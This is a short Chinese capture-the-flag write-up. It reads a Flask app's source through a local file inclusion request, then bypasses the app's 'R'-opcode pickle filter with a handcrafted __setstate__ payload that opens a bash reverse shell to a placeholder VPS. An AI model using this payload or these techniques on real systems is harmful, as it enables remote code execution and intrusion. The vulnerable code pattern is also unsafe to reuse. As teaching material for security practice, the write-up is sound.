
利用LFI读文件 /?pic=/home/app/app.py

import pickle
import base64
from flask import Flask, request
from flask import render_template,redirect,send_from_directory
import os
import requests
import random
from flask import send_file
app = Flask(__name__)
class User():
def __init__(self,name,age):
self.name = name
self.age = age
def check(s):
if b'R' in s:
return 0
return 1
@app.route("/")
def index():
try:
user = base64.b64decode(request.cookies.get('user'))
if check(user):
user = pickle.loads(user)
username = user["username"]
else:
username = "bad,bad,hacker"
except:
username = "CTFer"
pic = '{0}.jpg'.format(random.randint(1,7))
try:
pic=request.args.get('pic')
with open(pic, 'rb') as f:
base64_data = base64.b64encode(f.read())
p = base64_data.decode()
except:
pic='{0}.jpg'.format(random.randint(1,7))
with open(pic, 'rb') as f:
base64_data = base64.b64encode(f.read())
p = base64_data.decode()
return render_template('index.html', uname=username, pic=p )
if __name__ == "__main__":
app.run('0.0.0.0',port=8888)

Python反序列化 但过滤了R指令,reduce__与R指令是绑定的,禁止了R指令就禁止了__reduce 方法
使用这篇博客中的方法:https://blog.csdn.net/a3320315/article/details/105180444

b"\x80\x03c__main__\nUser\n)\x81}(V__setstate__\ncos\nsystem\nubVbash -c 'bash -i >& /dev/tcp/vps_ip/port 0>&1'\nb."
base64加密生成cookie
带着这个user去访问,vps开启监听

